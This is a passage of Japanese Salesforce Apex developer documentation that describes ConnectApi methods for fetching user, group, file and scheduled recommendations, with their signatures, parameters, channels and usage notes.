- **•** *contextAction* **が** view **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、グループ** ID**、また はレコード** ID **です。**

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と**

*contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*maxResults*

**型**: [Integer](#page-2313-0)

**おすすめの結果の最大数。デフォルトは** 10 **です。値は** 1 **~** 99 **である必要があります。**

### 戻り値

**型**: [ConnectApi.RecommendationCollection](#page-1594-1)

#### 使用方法

**実行された最新のアクション** (**ユーザのフォローなど**) **に基づいておすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。たとえば、直前に** Pam **をフォローした場合、***contextAction* **に** follow**、***contextObjectId* **に** Pam **のユーザ** ID **を指定します。**

**この方法により、**Pam **をフォローするユーザがフォローしているユーザのみが推奨されます。この例では、** John **が** Pam **をフォローしており、**John **は** Suzanne **もフォローしているため、**Suzanne **をフォローするためのおす すめが返されます。**



**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

<span id="page-1339-0"></span>[setTestGetRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, maxResults, result\)](#page-1370-0) ConnectApi **[コードのテスト](#page-403-0)**

**getRecommendationsForUser(communityId, userId, contextAction, contextObjectId, maxResults, channel)**

**コンテキストユーザへのユーザ、グループ、ファイル、レコード、トピック、カスタムのおすすめ、および静 的なおすすめを返します。**

API バージョン

36.0

Chatter が必要かどうか **はい**

## 署名

public static ConnectApi.RecommendationCollection getRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer maxResults, ConnectApi.RecommendationChannel channel)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*contextAction*

**型**: ConnectApi.RecommendationActionType

**コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。**

- **•** follow
- **•** view

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*contextObjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザが直前に実行したアクションのオブジェクトの** ID**。**

- **•** *contextAction* **が** follow **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、レコード** ID**、ま たはトピック** ID **です。**
- **•** *contextAction* **が** view **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、グループ** ID**、また はレコード** ID **です。**

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*maxResults*

**型**: [Integer](#page-2313-0)

**おすすめの結果の最大数。デフォルトは** 10 **です。値は** 1 **~** 99 **である必要があります。**

*channel*

**型**: [ConnectApi.RecommendationChannel](#page-1631-0)

**おすすめを** 1 **つにまとめ、たとえば** UI **の特定の場所に表示したり、**1 **日の時間帯や地理的な場所に基づい て表示したりするなど、おすすめの表示法を指定します。値は次のとおりです。**

- **•** CustomChannel1 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはコミュニ ティビルダーを使用して、おすすめを表示する場所を決定できます。**
- **•** CustomChannel2 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel3 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel4 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel5 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** DefaultChannel —**デフォルトのおすすめチャネル。おすすめは、デフォルトで** Napili **コミュニティの ホームページと質問の詳細ページ、および**Salesforce1 **モバイルブラウザアプリケーションのコミュニティ のフィードに表示されます。また、**Summer '15 **以降のバージョンの** Napili **テンプレートを使用するコミュ ニティに、コミュニティマネージャがコミュニティビルダーを使用しておすすめを追加した場所にも表 示されます。**

## 戻り値

**型**: [ConnectApi.RecommendationCollection](#page-1594-1)

## 使用方法

**実行された最新のアクション** (**ユーザのフォローなど**) **に基づいておすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。たとえば、直前に** Pam **をフォローした場合、***contextAction* **に** follow**、***contextObjectId* **に** Pam **のユーザ** ID **を指定します。**

**この方法により、**Pam **をフォローするユーザがフォローしているユーザのみが推奨されます。この例では、** John **が** Pam **をフォローしており、**John **は** Suzanne **もフォローしているため、**Suzanne **をフォローするためのおす すめが返されます。**



**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, maxResults, channel, result\)](#page-1371-0) ConnectApi **[コードのテスト](#page-403-0)**

**getRecommendationsForUser(communityId, userId, action, contextAction, contextObjectId, maxResults)**

**指定されたアクションのコンテキストユーザへのおすすめを返します。**

### API バージョン

 $33.0 \sim 35.0$ 

重要: **バージョン** 36.0 **以降では、**[getRecommendationsForUser\(communityId,](#page-1344-0) userId, action, contextAction, [contextObjectId,](#page-1344-0) maxResults, channel) **を使用します。**

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.RecommendationCollection getRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer maxResults)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*action*

**型**: ConnectApi.RecommendationActionType

**おすすめに対して実行するアクションを指定します。**

- **•** follow **ファイル、レコード、トピック、またはユーザをフォローします。**
- **•** join **グループに参加します。**

**•** view — **ファイル、グループ、レコード、ユーザ、カスタム、または静的なおすすめを表示します。**

*contextAction*

**型**: ConnectApi.RecommendationActionType

**コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。**

- **•** follow
- **•** view

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*contextObjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザが直前に実行したアクションのオブジェクトの** ID**。**

- **•** *contextAction* **が** follow **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、またはレコード** ID **です。**
- **•** *contextAction* **が** view **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、グループ** ID**、また はレコード** ID **です。**

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*maxResults*

**型**: [Integer](#page-2313-0)

**おすすめの結果の最大数。デフォルトは** 10 **です。値は** 1 **~** 99 **である必要があります。**

#### 戻り値

**型**: [ConnectApi.RecommendationCollection](#page-1594-1)

### 使用方法

**実行された最新のアクション** (**ユーザのフォローなど**) **に基づいておすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。たとえば、直前に** Pam **をフォローした場合、***contextAction* **に** follow**、***contextObjectId* **に** Pam **のユーザ** ID **を指定します。**

**この方法により、**Pam **をフォローするユーザがフォローしているユーザのみが推奨されます。この例では、** John **が** Pam **をフォローしており、**John **は** Suzanne **もフォローしているため、**Suzanne **をフォローするためのおす すめが返されます。**



**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

<span id="page-1344-0"></span>[setTestGetRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, maxResults, result\)](#page-1373-0) ConnectApi **[コードのテスト](#page-403-0)**

## **getRecommendationsForUser(communityId, userId, action, contextAction, contextObjectId, maxResults, channel)**

**指定されたアクションのコンテキストユーザへのおすすめを返します。**

API バージョン

36.0

Chatter が必要かどうか **はい**

## 署名

public static ConnectApi.RecommendationCollection getRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer maxResults, ConnectApi.RecommendationChannel channel)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*action*

**型**: ConnectApi.RecommendationActionType

**おすすめに対して実行するアクションを指定します。**

- **•** follow **ファイル、レコード、トピック、またはユーザをフォローします。**
- **•** join **グループに参加します。**
- **•** view **ファイル、グループ、レコード、ユーザ、カスタム、または静的なおすすめを表示します。**

*contextAction*

**型**: ConnectApi.RecommendationActionType

**コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。**

**•** follow

**•** view

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*contextObjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザが直前に実行したアクションのオブジェクトの** ID**。**

- **•** *contextAction* **が** follow **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、レコード** ID**、ま たはトピック** ID **です。**
- **•** *contextAction* **が** view **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、グループ** ID**、また はレコード** ID **です。**

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*maxResults*

**型**: [Integer](#page-2313-0)

**おすすめの結果の最大数。デフォルトは** 10 **です。値は** 1 **~** 99 **である必要があります。**

*channel*

**型**: [ConnectApi.RecommendationChannel](#page-1631-0)

**おすすめを** 1 **つにまとめ、たとえば** UI **の特定の場所に表示したり、**1 **日の時間帯や地理的な場所に基づい て表示したりするなど、おすすめの表示法を指定します。値は次のとおりです。**

- **•** CustomChannel1 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはコミュニ ティビルダーを使用して、おすすめを表示する場所を決定できます。**
- **•** CustomChannel2 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel3 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel4 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel5 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** DefaultChannel —**デフォルトのおすすめチャネル。おすすめは、デフォルトで** Napili **コミュニティの ホームページと質問の詳細ページ、および**Salesforce1 **モバイルブラウザアプリケーションのコミュニティ のフィードに表示されます。また、**Summer '15 **以降のバージョンの** Napili **テンプレートを使用するコミュ ニティに、コミュニティマネージャがコミュニティビルダーを使用しておすすめを追加した場所にも表 示されます。**

## 戻り値

**型**: [ConnectApi.RecommendationCollection](#page-1594-1)

## 使用方法

**実行された最新のアクション** (**ユーザのフォローなど**) **に基づいておすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。たとえば、直前に** Pam **をフォローした場合、***contextAction* **に** follow**、***contextObjectId* **に** Pam **のユーザ** ID **を指定します。**

**この方法により、**Pam **をフォローするユーザがフォローしているユーザのみが推奨されます。この例では、** John **が** Pam **をフォローしており、**John **は** Suzanne **もフォローしているため、**Suzanne **をフォローするためのおす すめが返されます。**



**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, maxResults, channel, result\)](#page-1375-0) ConnectApi **[コードのテスト](#page-403-0)**

**getRecommendationsForUser(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults)**

**指定されたアクションおよびオブジェクトカテゴリのコンテキストユーザへのおすすめを返します。**

API バージョン

 $33.0 \sim 35.0$ 

重要: **バージョン** 36.0 **以降では、**[getRecommendationsForUser\(communityId,](#page-1349-0) userId, action, objectCategory, contextAction, [contextObjectId,](#page-1349-0) maxResults, channel) **を使用します。**

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.RecommendationCollection getRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, String objectCategory, ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer maxResults)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*action*

**型**: ConnectApi.RecommendationActionType

**おすすめに対して実行するアクションを指定します。**

**•** follow — **ファイル、レコード、トピック、またはユーザをフォローします。**

**•** join — **グループに参加します。**

**•** view — **ファイル、グループ、レコード、ユーザ、カスタム、または静的なおすすめを表示します。**

*objectCategory*

**型**: [String](#page-2558-0)

- **•** *action* **が** follow **の場合、***objectCategory* **は** users**、**files**、または** records **になります。**
- **•** *action* **が** join **の場合、***objectCategory* **は** groups **になります。**
- **•** *action* **が** view **の場合、***objectCategory* **は** users**、**files**、**groups**、**records**、**custom**、または** apps **になります。**

**オブジェクト** ID **の先頭** 3 **文字のキープレフィックスを** *objectCategory* **として指定することもできます。 有効な値は、次のとおりです。**

- **•** *action* **が** follow **の場合、***objectCategory* **は** 005 (**ユーザ**)**、**069 (**ファイル**)**、または** 001 (**取引先**) **です。**
- **•** *action* **が** join **の場合、***objectCategory* **は** 0F9 (**グループ**) **です。**
- **•** *action* **が** view **の場合、***objectCategory* **は、**005 (**ユーザ**)**、**069 (**ファイル**)**、**0F9 (**グループ**)**、**0RD (**カスタムおすすめ**)**、**T (**静的なおすすめ**)**、または** 001 (**取引先**) **などです。**

*contextAction*

**型**: ConnectApi.RecommendationActionType

**コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。**

- **•** follow
- **•** view

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*contextObjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザが直前に実行したアクションのオブジェクトの** ID**。**

- *contextAction* が follow の場合、*contextObjectId* は、ユーザ ID、ファイル ID、またはレコード ID **です。**
- **•** *contextAction* **が** view **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、グループ** ID**、また はレコード** ID **です。**

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*maxResults*

**型**: [Integer](#page-2313-0)

**おすすめの結果の最大数。デフォルトは** 10 **です。値は** 1 **~** 99 **である必要があります。**

### 戻り値

**型**: [ConnectApi.RecommendationCollection](#page-1594-1)

### 使用方法

**実行された最新のアクション** (**ユーザのフォローなど**) **に基づいておすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。たとえば、直前に** Pam **をフォローした場合、***contextAction* **に** follow**、***contextObjectId* **に** Pam **のユーザ** ID **を指定します。**

**この方法により、**Pam **をフォローするユーザがフォローしているユーザのみが推奨されます。この例では、** John **が** Pam **をフォローしており、**John **は** Suzanne **もフォローしているため、**Suzanne **をフォローするためのおす すめが返されます。**



**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

<span id="page-1349-0"></span>[setTestGetRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults,](#page-1377-0) [result\)](#page-1377-0)

ConnectApi **[コードのテスト](#page-403-0)**

**getRecommendationsForUser(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults, channel)**

**指定されたアクションおよびオブジェクトカテゴリのコンテキストユーザへのおすすめを返します。**

API バージョン

36.0

Chatter が必要かどうか **はい**

## 署名

public static ConnectApi.RecommendationCollection getRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, String objectCategory, ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer maxResults, ConnectApi.RecommendationChannel channel)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

#### *action*

**型**: ConnectApi.RecommendationActionType

**おすすめに対して実行するアクションを指定します。**

- **•** follow **ファイル、レコード、トピック、またはユーザをフォローします。**
- **•** join **グループに参加します。**
- **•** view **ファイル、グループ、レコード、ユーザ、カスタム、または静的なおすすめを表示します。**

*objectCategory*

**型**: [String](#page-2558-0)

- **•** *action* **が** follow **の場合、***objectCategory* **は** users**、**files**、**topics**、または** records **です。**
- **•** *action* **が** join **の場合、***objectCategory* **は** groups **になります。**
- **•** *action* **が** view **の場合、***objectCategory* **は** users**、**files**、**groups**、**records**、**custom**、または** apps **になります。**

**オブジェクト** ID **の先頭** 3 **文字のキープレフィックスを** *objectCategory* **として指定することもできます。 有効な値は、次のとおりです。**

- **•** *action* **が** follow **の場合、***objectCategory* **は** 005 (**ユーザ**)**、**069 (**ファイル**)**、**0TO (**トピック**)**、また は** 001 (**取引先**) **です。**
- **•** *action* **が** join **の場合、***objectCategory* **は** 0F9 (**グループ**) **です。**
- **•** *action* **が** view **の場合、***objectCategory* **は、**005 (**ユーザ**)**、**069 (**ファイル**)**、**0F9 (**グループ**)**、**0RD (**カスタムおすすめ**)**、**T (**静的なおすすめ**)**、または** 001 (**取引先**) **などです。**

*contextAction*

**型**: ConnectApi.RecommendationActionType

**コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。**

- **•** follow
- **•** view

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*contextObjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザが直前に実行したアクションのオブジェクトの** ID**。**

- **•** *contextAction* **が** follow **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、レコード** ID**、ま たはトピック** ID **です。**
- **•** *contextAction* **が** view **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、グループ** ID**、また はレコード** ID **です。**

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*maxResults*

**型**: [Integer](#page-2313-0)

**おすすめの結果の最大数。デフォルトは** 10 **です。値は** 1 **~** 99 **である必要があります。**

*channel*

**型**: [ConnectApi.RecommendationChannel](#page-1631-0)

**おすすめを** 1 **つにまとめ、たとえば** UI **の特定の場所に表示したり、**1 **日の時間帯や地理的な場所に基づい て表示したりするなど、おすすめの表示法を指定します。値は次のとおりです。**

- **•** CustomChannel1 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはコミュニ ティビルダーを使用して、おすすめを表示する場所を決定できます。**
- **•** CustomChannel2 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel3 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel4 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel5 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** DefaultChannel —**デフォルトのおすすめチャネル。おすすめは、デフォルトで** Napili **コミュニティの ホームページと質問の詳細ページ、および**Salesforce1 **モバイルブラウザアプリケーションのコミュニティ のフィードに表示されます。また、**Summer '15 **以降のバージョンの** Napili **テンプレートを使用するコミュ ニティに、コミュニティマネージャがコミュニティビルダーを使用しておすすめを追加した場所にも表 示されます。**

## 戻り値

**型**: [ConnectApi.RecommendationCollection](#page-1594-1)

## 使用方法

**実行された最新のアクション** (**ユーザのフォローなど**) **に基づいておすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。たとえば、直前に** Pam **をフォローした場合、***contextAction* **に** follow**、***contextObjectId* **に** Pam **のユーザ** ID **を指定します。**

**この方法により、**Pam **をフォローするユーザがフォローしているユーザのみが推奨されます。この例では、** John **が** Pam **をフォローしており、**John **は** Suzanne **もフォローしているため、**Suzanne **をフォローするためのおす すめが返されます。**



**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults,](#page-1379-0) [channel, result\)](#page-1379-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### **getScheduledRecommendation(communityId, scheduledRecommendationId)**

**スケジュール済みおすすめを取得します。**

API バージョン 35.0

Chatter が必要かどうか **いいえ**

## 署名

public static ConnectApi.ScheduledRecommendation getScheduledRecommendation(String communityId, String scheduledRecommendationId)

```
パラメータ
```
*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*scheduledRecommendationId*

**型**: [String](#page-2558-0)

**スケジュール済みおすすめの** ID**。**

## 戻り値

**型**: [ConnectApi.ScheduledRecommendation](#page-1600-0)

## 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

#### **getScheduledRecommendations(communityId)**

**スケジュール済みおすすめを取得します。**

API バージョン

35.0 **のみ**

重要: **バージョン** 36.0 **以降では、**[getScheduledRecommendations\(communityId,](#page-1354-0) channel) **を使用し ます。**

### Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.ScheduledRecommendationPage getScheduledRecommendations(String communityId)

## パラメータ

*communityId*

#### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

### 戻り値

**型**: [ConnectApi.ScheduledRecommendationPage](#page-1601-0)

## 使用方法

